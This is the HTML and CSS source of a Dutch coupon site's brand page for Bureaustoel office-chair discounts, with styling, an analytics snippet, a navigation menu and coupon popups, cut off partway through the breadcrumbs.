.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="09-10-2023" />
		<meta property="article:modified_time" content="22-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/bureaustoel-kortingscodes/",
							"url": "https://qorting.nl/merken/bureaustoel-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/10/bureaustoel_kortingscode.png",
							"name":	"Bureaustoel"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-bureaustoel-kortingscodes term-3581 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Bureaustoel Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-39791">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://bureaustoel.nl">
												<img src="https://qorting.nl/wp-content/uploads/2022/10/bureaustoel_kortingscode.png" alt="bureaustoel kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Ontvang tot 15% korting op stoelen bij Bureaustoel.</h2>
					            <p>Pak een van de kortingen op Bureaustoel.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://bureaustoel.nl" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-39791" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-27394">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="http://www.bureaustoel.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2022/10/bureaustoel_kortingscode.png" alt="bureaustoel kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Bureaustoel kortingscode. Bekijk de Bureaustoel korting.</h2>
					            <p>Leukste aanbiedingen en kortingen vind je bij Bureaustoel.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="http://www.bureaustoel.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-27394" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/bureaustoel-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/10/bureaustoel_kortingscode.png" alt="bureaustoel kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
